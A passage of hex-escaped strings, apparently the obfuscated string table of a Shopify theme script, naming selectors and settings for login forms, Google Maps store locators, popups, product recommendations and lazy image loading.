\x65\x73\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x73\x65\x74\x75\x70\x43\x73\x73\x56\x61\x72\x69\x61\x62\x6C\x65\x73","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x73\x65\x61\x72\x63\x68\x22\x5D","\x5F\x74\x6F\x67\x67\x6C\x65\x4D\x6F\x62\x69\x6C\x65\x53\x65\x61\x72\x63\x68","\x63\x75\x73\x74\x6F\x6D\x65\x72\x4C\x6F\x67\x69\x6E\x46\x6F\x72\x6D","\x23\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x6C\x6F\x67\x69\x6E","\x72\x65\x63\x6F\x76\x65\x72\x50\x61\x73\x73\x77\x6F\x72\x64\x46\x6F\x72\x6D","\x23\x72\x65\x63\x6F\x76\x65\x72\x5F\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x70\x61\x73\x73\x77\x6F\x72\x64","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x6C\x6F\x67\x69\x6E\x2D\x66\x6F\x72\x6D\x22\x5D","\x5F\x73\x68\x6F\x77\x52\x65\x63\x6F\x76\x65\x72\x50\x61\x73\x73\x77\x6F\x72\x64","\x6D\x61\x70\x50\x6F\x73\x69\x74\x69\x6F\x6E\x73","\x64\x65\x73\x6B\x74\x6F\x70\x4D\x61\x72\x6B\x65\x72\x73","\x64\x65\x73\x6B\x74\x6F\x70\x4D\x61\x70\x45\x6C\x65\x6D\x65\x6E\x74","\x6D\x6F\x62\x69\x6C\x65\x4D\x61\x72\x6B\x65\x72\x73","\x6D\x6F\x62\x69\x6C\x65\x4D\x61\x70\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x61\x70\x69\x4B\x65\x79","\x6D\x61\x70\x41\x64\x64\x72\x65\x73\x73\x65\x73","\x5F\x69\x6E\x69\x74\x4D\x61\x70\x73","\x63\x6C\x65\x61\x72\x49\x6E\x73\x74\x61\x6E\x63\x65\x4C\x69\x73\x74\x65\x6E\x65\x72\x73","\x6D\x61\x70\x73","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x73\x74\x6F\x72\x65\x22\x5D","\x2E\x6D\x61\x70\x5F\x5F\x73\x74\x6F\x72\x65\x2D\x69\x74\x65\x6D","\x5F\x73\x68\x6F\x77\x53\x74\x6F\x72\x65","\x2E\x6D\x61\x70\x5F\x5F\x73\x74\x6F\x72\x65\x2D\x63\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65","\x64\x61\x74\x61\x2D\x73\x74\x6F\x72\x65\x2D\x69\x6E\x64\x65\x78","\x73\x65\x74\x4D\x61\x70","\x66\x69\x6C\x6C\x43\x6F\x6C\x6F\x72","\x69\x63\x6F\x6E","\x6D\x61\x72\x6B\x65\x72\x41\x63\x74\x69\x76\x65\x43\x6F\x6C\x6F\x72","\x6D\x61\x72\x6B\x65\x72\x43\x6F\x6C\x6F\x72","\x5F\x6C\x6F\x61\x64\x53\x63\x72\x69\x70\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6D\x61\x70\x73\x2E\x67\x6F\x6F\x67\x6C\x65\x61\x70\x69\x73\x2E\x63\x6F\x6D\x2F\x6D\x61\x70\x73\x2F\x61\x70\x69\x2F\x6A\x73\x3F\x6B\x65\x79\x3D","\x64\x72\x61\x67\x67\x61\x62\x6C\x65\x4D\x61\x70","\x73\x68\x6F\x77\x4D\x61\x70\x43\x6F\x6E\x74\x72\x6F\x6C\x73","\x5B\x64\x61\x74\x61\x2D\x67\x6D\x61\x70\x2D\x73\x74\x79\x6C\x65\x5D","\x2E\x6D\x61\x70\x5F\x5F\x6D\x61\x70\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2D\x2D\x64\x65\x73\x6B\x74\x6F\x70\x20\x2E\x6D\x61\x70\x5F\x5F\x67\x6D\x61\x70","\x2E\x6D\x61\x70\x5F\x5F\x6D\x61\x70\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2D\x2D\x6D\x6F\x62\x69\x6C\x65\x20\x2E\x6D\x61\x70\x5F\x5F\x67\x6D\x61\x70","\x67\x65\x74\x43\x65\x6E\x74\x65\x72","\x73\x65\x74\x43\x65\x6E\x74\x65\x72","\x61\x64\x64\x44\x6F\x6D\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x6F\x6E\x4D\x61\x72\x6B\x65\x72\x43\x6C\x69\x63\x6B\x65\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2F\x6D\x61\x70\x73\x2F\x73\x65\x61\x72\x63\x68\x2F\x3F\x61\x70\x69\x3D\x31\x26\x71\x75\x65\x72\x79\x3D","\x5F\x62\x6C\x61\x6E\x6B","\x5F\x67\x65\x6F\x63\x6F\x64\x65\x41\x64\x64\x72\x65\x73\x73\x65\x73","\x47\x65\x6F\x63\x6F\x64\x65\x72","\x4F\x4B","\x47\x65\x6F\x63\x6F\x64\x65\x72\x53\x74\x61\x74\x75\x73","\x67\x65\x6F\x6D\x65\x74\x72\x79","\x4D\x31\x32\x2E\x35\x2C\x30\x20\x43\x36\x2E\x33\x38\x38\x38\x38\x39\x2C\x30\x20\x30\x2C\x34\x2E\x37\x33\x30\x34\x33\x34\x38\x20\x30\x2C\x31\x32\x2E\x35\x32\x31\x37\x33\x39\x31\x20\x43\x30\x2C\x31\x39\x2E\x38\x39\x35\x36\x35\x32\x32\x20\x31\x31\x2E\x31\x31\x31\x31\x31\x31\x2C\x33\x31\x2E\x31\x36\x35\x32\x31\x37\x34\x20\x31\x31\x2E\x35\x32\x37\x37\x37\x38\x2C\x33\x31\x2E\x35\x38\x32\x36\x30\x38\x37\x20\x43\x31\x31\x2E\x38\x30\x35\x35\x35\x36\x2C\x33\x31\x2E\x38\x36\x30\x38\x36\x39\x36\x20\x31\x32\x2E\x30\x38\x33\x33\x33\x33\x2C\x33\x32\x20\x31\x32\x2E\x35\x2C\x33\x32\x20\x43\x31\x32\x2E\x39\x31\x36\x36\x36\x37\x2C\x33\x32\x20\x31\x33\x2E\x31\x39\x34\x34\x34\x34\x2C\x33\x31\x2E\x38\x36\x30\x38\x36\x39\x36\x20\x31\x33\x2E\x34\x37\x32\x32\x32\x32\x2C\x33\x31\x2E\x35\x38\x32\x36\x30\x38\x37\x20\x43\x31\x33\x2E\x38\x38\x38\x38\x38\x39\x2C\x33\x31\x2E\x31\x36\x35\x32\x31\x37\x34\x20\x32\x35\x2C\x31\x39\x2E\x38\x39\x35\x36\x35\x32\x32\x20\x32\x35\x2C\x31\x32\x2E\x35\x32\x31\x37\x33\x39\x31\x20\x43\x32\x35\x2C\x34\x2E\x37\x33\x30\x34\x33\x34\x38\x20\x31\x38\x2E\x36\x31\x31\x31\x31\x31\x2C\x30\x20\x31\x32\x2E\x35\x2C\x30\x20\x5A\x20\x4D\x31\x32\x2C\x31\x36\x20\x43\x39\x2E\x37\x33\x33\x33\x33\x33\x2C\x31\x36\x20\x38\x2C\x31\x34\x2E\x32\x36\x36\x36\x36\x36\x37\x20\x38\x2C\x31\x32\x20\x43\x38\x2C\x39\x2E\x37\x33\x33\x33\x33\x33\x33\x20\x39\x2E\x37\x33\x33\x33\x33\x33\x2C\x38\x20\x31\x32\x2C\x38\x20\x43\x31\x34\x2E\x32\x36\x36\x36\x36\x37\x2C\x38\x20\x31\x36\x2C\x39\x2E\x37\x33\x33\x33\x33\x33\x33\x20\x31\x36\x2C\x31\x32\x20\x43\x31\x36\x2C\x31\x34\x2E\x32\x36\x36\x36\x36\x36\x37\x20\x31\x34\x2E\x32\x36\x36\x36\x36\x37\x2C\x31\x36\x20\x31\x32\x2C\x31\x36\x20\x5A","\x61\x64\x64\x4C\x69\x73\x74\x65\x6E\x65\x72","\x67\x65\x6F\x63\x6F\x64\x65","\x68\x69\x64\x64\x65\x6E\x2D\x6C\x61\x70\x2D\x61\x6E\x64\x2D\x75\x70","\x65\x78\x69\x74","\x64\x61\x74\x61\x2D\x70\x6F\x70\x75\x70\x2D\x74\x79\x70\x65","\x65\x78\x69\x74\x50\x6F\x70\x75\x70","\x6E\x65\x77\x73\x6C\x65\x74\x74\x65\x72","\x6E\x65\x77\x73\x6C\x65\x74\x74\x65\x72\x50\x6F\x70\x75\x70","\x5B\x64\x61\x74\x61\x2D\x70\x6F\x70\x75\x70\x2D\x74\x79\x70\x65\x5D","\x75\x73\x65\x52\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73","\x5F\x63\x72\x65\x61\x74\x65\x53\x6C\x69\x64\x65\x73\x68\x6F\x77","\x5F\x6C\x6F\x61\x64\x52\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x72\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73","\x72\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73\x43\x6F\x75\x6E\x74","\x70\x72\x6F\x64\x75\x63\x74\x49\x64","\x26\x6C\x69\x6D\x69\x74\x3D","\x70\x72\x6F\x64\x75\x63\x74\x52\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73\x55\x72\x6C","\x3F\x73\x65\x63\x74\x69\x6F\x6E\x5F\x69\x64\x3D\x70\x72\x6F\x64\x75\x63\x74\x2D\x72\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73\x26\x70\x72\x6F\x64\x75\x63\x74\x5F\x69\x64\x3D","\x63\x75\x72\x72\x65\x6E\x74\x50\x72\x6F\x64\x75\x63\x74\x49\x64","\x5F\x73\x61\x76\x65\x43\x75\x72\x72\x65\x6E\x74\x50\x72\x6F\x64\x75\x63\x74","\x72\x65\x63\x65\x6E\x74\x6C\x79\x56\x69\x65\x77\x65\x64\x50\x72\x6F\x64\x75\x63\x74\x73","\x5F\x66\x65\x74\x63\x68\x50\x72\x6F\x64\x75\x63\x74\x73","\x72\x65\x63\x65\x6E\x74\x6C\x79\x2D\x76\x69\x65\x77\x65\x64\x2D\x70\x72\x6F\x64\x75\x63\x74\x73","\x73\x74\x61\x74\x69\x63\x2D\x72\x65\x63\x65\x6E\x74\x6C\x79\x2D\x76\x69\x65\x77\x65\x64\x2D\x70\x72\x6F\x64\x75\x63\x74\x73","\x2E\x72\x65\x63\x65\x6E\x74\x6C\x79\x2D\x76\x69\x65\x77\x65\x64\x2D\x70\x72\x6F\x64\x75\x63\x74\x73\x2D\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x5B\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x74\x79\x70\x65\x3D\x22\x72\x65\x63\x65\x6E\x74\x6C\x79\x2D\x76\x69\x65\x77\x65\x64\x2D\x70\x72\x6F\x64\x75\x63\x74\x73\x22\x5D\x20\x2E\x72\x65\x63\x65\x6E\x74\x6C\x79\x2D\x76\x69\x65\x77\x65\x64\x2D\x70\x72\x6F\x64\x75\x63\x74\x73\x2D\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x26\x74\x79\x70\x65\x3D\x70\x72\x6F\x64\x75\x63\x74\x26\x71\x3D","\x3F\x76\x69\x65\x77\x3D","\x5F\x67\x65\x74\x53\x65\x61\x72\x63\x68\x51\x75\x65\x72\x79\x53\x74\x72\x69\x6E\x67","\x20\x4F\x52\x20","\x69\x64\x3A","\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x73","\x69\x6E\x73\x74\x61\x6E\x63\x65\x73","\x73\x68\x6F\x70\x69\x66\x79\x3A\x73\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x6F\x61\x64","\x5F\x6F\x6E\x53\x65\x63\x74\x69\x6F\x6E\x4C\x6F\x61\x64","\x73\x68\x6F\x70\x69\x66\x79\x3A\x73\x65\x63\x74\x69\x6F\x6E\x3A\x75\x6E\x6C\x6F\x61\x64","\x5F\x6F\x6E\x53\x65\x63\x74\x69\x6F\x6E\x55\x6E\x6C\x6F\x61\x64","\x73\x68\x6F\x70\x69\x66\x79\x3A\x73\x65\x63\x74\x69\x6F\x6E\x3A\x73\x65\x6C\x65\x63\x74","\x5F\x6F\x6E\x53\x65\x6C\x65\x63\x74","\x73\x68\x6F\x70\x69\x66\x79\x3A\x73\x65\x63\x74\x69\x6F\x6E\x3A\x64\x65\x73\x65\x6C\x65\x63\x74","\x5F\x6F\x6E\x44\x65\x73\x65\x6C\x65\x63\x74","\x73\x68\x6F\x70\x69\x66\x79\x3A\x73\x65\x63\x74\x69\x6F\x6E\x3A\x72\x65\x6F\x72\x64\x65\x72","\x5F\x6F\x6E\x52\x65\x6F\x72\x64\x65\x72","\x73\x68\x6F\x70\x69\x66\x79\x3A\x62\x6C\x6F\x63\x6B\x3A\x73\x65\x6C\x65\x63\x74","\x5F\x6F\x6E\x42\x6C\x6F\x63\x6B\x53\x65\x6C\x65\x63\x74","\x73\x68\x6F\x70\x69\x66\x79\x3A\x62\x6C\x6F\x63\x6B\x3A\x64\x65\x73\x65\x6C\x65\x63\x74","\x5F\x6F\x6E\x42\x6C\x6F\x63\x6B\x44\x65\x73\x65\x6C\x65\x63\x74","\x72\x65\x67\x69\x73\x74\x65\x72","\x5B\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x74\x79\x70\x65\x3D","\x5F\x66\x69\x6E\x64\x49\x6E\x73\x74\x61\x6E\x63\x65","\x5F\x72\x65\x6D\x6F\x76\x65\x49\x6E\x73\x74\x61\x6E\x63\x65","\x5B\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x69\x64\x5D","\x73\x65\x63\x74\x69\x6F\x6E\x49\x64","\x6F\x6E\x52\x65\x6F\x72\x64\x65\x72","\x5F\x63\x72\x65\x61\x74\x65\x49\x6E\x73\x74\x61\x6E\x63\x65","\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x74\x79\x70\x65","\x61\x73\x73\x69\x67\x6E","\x4C\x6F\x67\x67\x65\x64\x20\x65\x78\x63\x65\x70\x74\x69\x6F\x6E\x20\x28\x74\x68\x69\x73\x20\x6D\x61\x79\x20\x68\x61\x70\x70\x65\x6E\x20\x69\x66\x20\x79\x6F\x75\x20\x68\x61\x76\x65\x20\x74\x72\x69\x65\x64\x20\x74\x6F\x20\x65\x64\x69\x74\x20\x74\x68\x65\x20\x63\x6F\x64\x65\x20\x77\x69\x74\x68\x6F\x75\x74\x20\x70\x72\x6F\x70\x65\x72\x6C\x79\x20\x61\x64\x6A\x75\x73\x74\x69\x6E\x67\x20\x74\x68\x65\x20\x4A\x61\x76\x61\x53\x63\x72\x69\x70\x74\x29\x3A\x20","\x2E\x73\x6C\x69\x64\x65\x73\x68\x6F\x77","\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x66\x66\x65\x63\x74","\x63\x79\x63\x6C\x65\x53\x70\x65\x65\x64","\x64\x61\x74\x61\x2D\x62\x6C\x6F\x63\x6B\x2D\x69\x6E\x64\x65\x78","\x2E\x74\x65\x78\x74\x2D\x77\x69\x74\x68\x2D\x69\x63\x6F\x6E\x73","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x70\x6C\x61\x79\x2D\x76\x69\x64\x65\x6F\x22\x5D","\x5F\x70\x6C\x61\x79\x56\x69\x64\x65\x6F","\x69\x73\x2D\x70\x6C\x61\x79\x69\x6E\x67","\x73\x63\x72\x6F\x6C\x6C\x42\x65\x68\x61\x76\x69\x6F\x72","\x5F\x5F\x66\x6F\x72\x63\x65\x53\x6D\x6F\x6F\x74\x68\x53\x63\x72\x6F\x6C\x6C\x50\x6F\x6C\x79\x66\x69\x6C\x6C\x5F\x5F","\x48\x54\x4D\x4C\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x63\x72\x6F\x6C\x6C\x49\x6E\x74\x6F\x56\x69\x65\x77","\x70\x65\x72\x66\x6F\x72\x6D\x61\x6E\x63\x65","\x4D\x53\x49\x45\x20\x7C\x54\x72\x69\x64\x65\x6E\x74\x2F\x7C\x45\x64\x67\x65\x2F","\x73\x63\x72\x6F\x6C\x6C\x58","\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74","\x56\x61\x6C\x75\x65\x20\x63\x6F\x75\x6C\x64\x20\x6E\x6F\x74\x20\x62\x65\x20\x63\x6F\x6E\x76\x65\x72\x74\x65\x64","\x65\x6C\x65\x6D\x65\x6E\x74\x53\x63\x72\x6F\x6C\x6C","\x62\x65\x68\x61\x76\x69\x6F\x72","\x69\x6E\x73\x74\x61\x6E\x74","\x62\x65\x68\x61\x76\x69\x6F\x72\x20\x6D\x65\x6D\x62\x65\x72\x20\x6F\x66\x20\x53\x63\x72\x6F\x6C\x6C\x4F\x70\x74\x69\x6F\x6E\x73\x20","\x20\x69\x73\x20\x6E\x6F\x74\x20\x61\x20\x76\x61\x6C\x69\x64\x20\x76\x61\x6C\x75\x65\x20\x66\x6F\x72\x20\x65\x6E\x75\x6D\x65\x72\x61\x74\x69\x6F\x6E\x20\x53\x63\x72\x6F\x6C\x6C\x42\x65\x68\x61\x76\x69\x6F\x72\x2E","\x59","\x58","\x73\x63\x72\x6F\x6C\x6C\x57\x69\x64\x74\x68","\x73\x74\x61\x72\x74\x54\x69\x6D\x65","\x73\x74\x61\x72\x74\x58","\x73\x74\x61\x72\x74\x59","\x73\x63\x72\x6F\x6C\x6C\x61\x62\x6C\x65","\x6D\x65\x74\x68\x6F\x64","\x72\x65\x6C\x4C\x69\x73\x74","\x73\x75\x70\x70\x6F\x72\x74\x73","\x70\x72\x65\x66\x65\x74\x63\x68","\x69\x6E\x73\x74\x61\x6E\x74\x41\x6C\x6C\x6F\x77\x51\x75\x65\x72\x79\x53\x74\x72\x69\x6E\x67","\x64\x61\x74\x61\x73\x65\x74","\x69\x6E\x73\x74\x61\x6E\x74\x41\x6C\x6C\x6F\x77\x45\x78\x74\x65\x72\x6E\x61\x6C\x4C\x69\x6E\x6B\x73","\x69\x6E\x73\x74\x61\x6E\x74\x57\x68\x69\x74\x65\x6C\x69\x73\x74","\x69\x6E\x73\x74\x61\x6E\x74\x4D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x53\x68\x6F\x72\x74\x63\x75\x74","\x69\x6E\x73\x74\x61\x6E\x74\x49\x6E\x74\x65\x6E\x73\x69\x74\x79","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x2D\x6F\x6E\x6C\x79","\x63\x6F\x6E\x6E\x65\x63\x74\x69\x6F\x6E","\x73\x61\x76\x65\x44\x61\x74\x61","\x65\x66\x66\x65\x63\x74\x69\x76\x65\x54\x79\x70\x65","\x32\x67","\x76\x69\x65\x77\x70\x6F\x72\x74\x2D\x61\x6C\x6C","\x77\x68\x69\x63\x68","\x75\x6E\x6F\x62\x73\x65\x72\x76\x65","\x72\x65\x71\x75\x65\x73\x74\x49\x64\x6C\x65\x43\x61\x6C\x6C\x62\x61\x63\x6B","\x68\x74\x74\x70\x3A","\x68\x74\x74\x70\x73\x3A","\x6E\x6F\x49\x6E\x73\x74\x61\x6E\x74","\x68\x61\x73","\x64\x6F\x63\x75\x6D\x65\x6E\x74","\x6C\x61\x7A\x79\x6C\x6F\x61\x64","\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x65\x64","\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x69\x6E\x67","\x6C\x61\x7A\x79\x70\x72\x65\x6C\x6F\x61\x64","\x6C\x61\x7A\x79\x65\x72\x72\x6F\x72","\x6C\x61\x7A\x79\x61\x75\x74\x6F\x73\x69\x7A\x65\x73","\x64\x61\x74\x61\x2D\x73\x72\x63\x73\x65\x74","\x6C\x61\x7A\x79\x53\x69\x7A\x65\x73\x43\x6F\x6E\x66\x69\x67","\x6C\x61\x7A\x79\x73\x69\x7A\x65\x73\x43\x6F\x6E\x66\x69\x67","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x48\x54\x4D\x4C\x50\x69\x63\x74\x75\x72\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x6C\x61\x7A\x79\x69\x6E\x63\x6C\x75\x64\x65\x64","\x5F\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x65\x64","\x69\x6E\x73\x74\x61\x6E\x63\x65","\x69\x6E\x69\x74\x45\x76\x65\x6E\x74","\x70\x69\x63\x74\x75\x72\x65\x66\x69\x6C\x6C","\x70\x66","\x6D\x69\x6E\x53\x69\x7A\x65","\x5F\x6C\x61\x7A\x79\x73\x69\x7A\x65\x73\x57\x69\x64\x74\x68","\x5F\x6C\x73\x46\x6C\x75\x73\x68","\x74\x68\x72\x6F\x74\x74\x6C\x65\x44\x65\x6C\x61\x79","\x72\x69\x63\x54\x69\x6D\x65\x6F\x75\x74","\x6F\x66\x66\x73\x65\x74\x50\x61\x72\x65\x6E\x74","\x6C\x6F\x61\x64\x4D\x6F\x64\x65","\x5F\x6C\x61\x7A\x79\x52\x61\x63\x65","\x70\x72\x65\x6D\x61\x74\x75\x72\x65\x55\x6E\x76\x65\x69\x6C","\x64\x61\x74\x61\x2D\x65\x78\x70\x61\x6E\x64","\x65\x78\x70\x61\x6E\x64","\x5F\x64\x65\x66\x45\x78","\x65\x78\x70\x46\x61\x63\x74\x6F\x72","\x68\x46\x61\x63","\x6C\x6F\x61\x64\x48\x69\x64\x64\x65\x6E","\x70\x72\x65\x6C\x6F\x61\x64\x41\x66\x74\x65\x72\x4C\x6F\x61\x64","\x73\x69\x7A\x65\x73\x41\x74\x74\x72","\x5F\x6C\x61\x7A\x79\x43\x61\x63\x68\x65","\x6C\x6F\x61\x64\x65\x64\x43\x6C\x61\x73\x73","\x6C\x6F\x61\x64\x69\x6E\x67\x43\x6C\x61\x73\x73","\x63\x6F\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x73\x72\x63\x73\x65\x74\x41\x74\x74\x72","\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61","\x63\x75\x73\x74\x6F\x6D\x4D\x65\x64\x69\x61","\x64\x65\x66\x61\x75\x6C\x74\x50\x72\x65\x76\x65\x6E\x74\x65\x64","\x6C\x61\x7A\x79\x62\x65\x66\x6F\x72\x65\x75\x6E\x76\x65\x69\x6C","\x61\x75\x74\x6F\x73\x69\x7A\x65\x73\x43\x6C\x61\x73\x73","\x73\x69\x7A\x65\x73","\x73\x72\x63\x41\x74\x74\x72","\x66\x69\x72\x65\x73\x4C\x6F\x61\x64","\x73\x6F\x75\x72\x63\x65","\x6C\x61\x7A\x79\x43\x6C\x61\x73\x73","\x6E\x61\x74\x75\x72\x61\x6C\x57\x69\x64\x74\x68","\x6C\x73\x2D\x69\x73\x2D\x63\x61\x63\x68\x65\x64","\x6C\x61\x7A\x79","\x65\x72\x72\x6F\x72\x43\x6C\x61\x73\x73","\x6C\x61\x7A\x79\x75\x6E\x76\x65\x69\x6C\x72\x65\x61\x64","\x75\x70\x64\x61\x74\x65\x45\x6C\x65\x6D","\x70\x72\x65\x6C\x6F\x61\x64\x43\x6C\x61\x73\x73","\x70\x61\x67\x65\x73\x68\x6F\x77","\x70\x65\x72\x73\x69\x73\x74\x65\x64","\x44\x4F\x4D\x4E\x6F\x64\x65\x49\x6E\x73\x65\x72\x74\x65\x64","\x44\x4F\x4D\x41\x74\x74\x72\x4D\x6F\x64\x69\x66\x69\x65\x64","\x64\x61\x74\x61\x41\x74\x74\x72","\x6C\x61\x7A\x79\x62\x65\x66\x6F\x72\x65\x73\x69\x7A\x65\x73","\x69","\x6C\x61\x7A\x79\x53\x69\x7A\x65\x73","\x63\x66\x67","\x72\x61\x74\x69\x6F","\x74\x72\x61\x64\x69\x74\x69\x6F\x6E\x61\x6C\x52\x61\x74\x69\x6F","\x61\x62\x73\x55\x72\x6C","\x70\x72\x65\x66\x69\x78","\x70\x6F\x73\x74\x66\x69\x78","\x77\x69\x64\x74\x68\x6D\x61\x70","\x61\x73\x70\x65\x63\x74\x72\x61\x74\x69\x6F","\x63","\x75","\x77\x69\x64\x74\x68\x73","\x69\x73\x50\x69\x63\x74\x75\x72\x65","\x2C\x20","\x5F\x6C\x61\x7A\x79\x72\x69\x61\x73","\x64\x61\x74\x61\x2D\x73\x72\x63\x61\x74\x74\x72","\x64\x61\x74\x61\x2D\x70\x66\x73\x72\x63\x73\x65\x74","\x73\x75\x70\x70\x6F\x72\x74\x73\x54\x79\x70\x65","\x72\x69\x61\x73","\x2D\x2D\x6C\x73\x2D","\x6D\x6F\x64\x69\x66\x79\x4F\x70\x74\x69\x6F\x6E\x73","\x6C\x61\x7A\x79\x72\x69\x61\x73\x6D\x6F\x64\x69\x66\x79\x6F\x70\x74\x69\x6F\x6E\x73","\x70\x57\x53","\x50\x49\x43\x54\x55\x52\x45","\x64\x65\x76\x69\x63\x65\x50\x69\x78\x65\x6C\x52\x61\x74\x69\x6F","\x67\x65\x74\x58","\x73\x6F\x72\x74","\x63\x61\x63\x68\x65\x64","\x70\x6F\x77","\x72\x65\x73\x70\x69\x6D\x61\x67\x65","\x63\x75\x72","\x72\x41\x46","\x64\x61\x74\x61\x2D\x70\x72\x65\x6C\x6F\x61\x64","\x64\x61\x74\x61\x2D\x61\x75\x74\x6F\x70\x6C\x61\x79","\x61\x75\x74\x6F\x70\x6C\x61\x79","\x2D\x31\x30","\x61\x43","\x64\x61\x74\x61\x2D\x6C\x69\x6E\x6B","\x64\x61\x74\x61\x2D\x73\x63\x72\x69\x70\x74","\x64\x61\x74\x61\x2D\x72\x65\x71\x75\x69\x72\x65","\x72\x65\x71\x75\x69\x72\x65\x4A\x73","\x64\x61\x74\x61\x2D\x62\x67","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x49\x6D\x61\x67\x65","\x75\x72\x6C\x28","\x64\x61\x74\x61\x2D\x70\x6F\x73\x74\x65\x72","\x70\x6F\x73\x74\x65\x72","\x5F\x6C\x61\x7A\x79\x62\x67\x73\x65\x74","\x62\x67\x73\x65\x74\x70\x72\x6F\x78\x79","\x75\x73\x65\x53\x72\x63","\x5F\x6C\x61\x7A\x79\x62\x67\x73\x65\x74\x4C\x6F\x61\x64\x69\x6E\x67","\x64\x61\x74\x61\x2D\x62\x67\x73\x65\x74","\x61\x6C\x74","\x70\x69\x63\x74\x75\x72\x65","\x64\x61\x74\x61\x2D\x72\x61\x74\x69\x6F","\x64\x61\x74\x61\x2D\x6F\x70\x74\x69\x6D\x75\x6D\x78","\x75\x6E\x76\x65\x69\x6C","\x6C\x6F\x61\x64\x65\x72","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x53\x69\x7A\x65","\x5F\x6C\x61\x7A\x79\x73\x69\x7A\x65\x73\x50\x61\x72\x65\x6E\x74\x46\x69\x74","\x64\x61\x74\x61\x2D\x70\x61\x72\x65\x6E\x74\x2D\x66\x69\x74","\x67\x57","\x64\x61\x74\x61\x2D\x61\x73\x70\x65\x63\x74\x72\x61\x74\x69\x6F","\x64\x61\x74\x61\x3A\x2C\x61\x20\x31\x77\x20\x31\x68","\x68\x61\x73\x48\x44\x65\x73\x63\x72\x69\x70\x74\x6F\x72\x46\x69\x78","\x6D\x73\x45\x6C\x65\x6D\x65\x6E\x74\x73\x46\x72\x6F\x6D\x50\x6F\x69\x6E\x74","\x6C\x61\x7A\x79\x6D\x61\x74\x63\x68\x6D\x65\x64\x69\x61","\x5F\x6C\x61\x7A\x79\x70\x6F\x6C\x79\x66\x69\x6C\x6C","\x5F\x73\x65\x74","\x69\x6D\x67\x5B\x73\x69\x7A\x65\x73\x24\x3D\x22\x70\x78\x22\x5D\x5B\x73\x72\x63\x73\x65\x74\x5D\x2E","\x70\x69\x63\x74\x75\x72\x65\x20\x3E\x20\x69\x6D\x67\x3A\x6E\x6F\x74\x28\x5B\x73\x72\x63\x73\x65\x74\x5D\x29\x2E","\x4E\x6F\x64\x65\x4C\x69\x73\x74","\x70\x6F\x6C\x79\x66\x69\x6C\x6C","\x61\x63\x63\x6F\x75\x6E\x74","\x62\x6C\x6F\x67\x2D\x73\x69\x64\x65\x62\x61\x72","\x62\x6C\x6F\x67\x2D\x70\x6F\x73\x74","\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x6C\x69\x73\x74","\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E","\x66\x65\x61\x74\x75\x72\x65\x64\x2D\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E","\x66\x6F\x6F\x74\x65\x72","\x67\x69\x66\x74\x2D\x63\x61\x72\x64","\x68\x65\x61\x64\x65\x72","\x6C\x6F\x67\x69\x6E","\x6D\x69\x6E\x69\x6D\x61\x6C\x2D\x68\x65\x61\x64\x65\x72","\x70\x6F\x70\x75\x70\x73","\x70\x72\x6F\x64\x75\x63\x74\x2D\x72\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73","\x71\x75\x69\x63\x6B\x2D\x6C\x69\x6E\x6B\x73","\x7